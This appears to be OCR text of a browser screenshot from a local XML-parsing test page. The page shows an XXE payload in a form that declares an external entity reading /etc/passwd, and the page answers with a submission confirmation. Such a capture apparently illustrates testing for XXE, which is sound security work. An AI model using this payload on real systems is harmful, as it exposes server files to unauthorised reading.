 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
    <!ELEMENT xxe ANY >
    <!ENTITY exfil SYSTEM "file:///etc/passwd">
]>
<xxe>&exfil;</xxe>
Parse XML
Thank you for submitting the data. We will contact you when it is processed.